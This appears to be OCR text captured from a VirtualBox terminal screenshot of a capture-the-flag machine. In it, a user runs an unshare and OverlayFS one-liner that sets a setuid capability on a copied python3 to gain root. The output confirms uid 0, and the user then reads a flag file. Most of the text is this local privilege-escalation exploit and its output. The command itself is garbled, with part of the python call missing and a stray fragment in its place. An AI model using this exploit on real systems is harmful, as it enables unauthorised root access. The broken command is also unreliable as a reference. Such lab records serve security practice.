 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
Menu
System
root@analytics: ~
File Edit View Search Terminal Help
metalytics@analytics:~$ uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;"
os;os.setuid(0);os.system("rm -rf l m u w; id")'
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:~$ unshare -rm bash
root@analytics:~# ls
user.txt
root@analytics:~# cat user.txt
88a2e60b8a854ad137afd8568a40bbdf
root@analytics:~# cd /root
bash: cd: /root: Permission denied
root@analytics:~# c
root@analytics: ~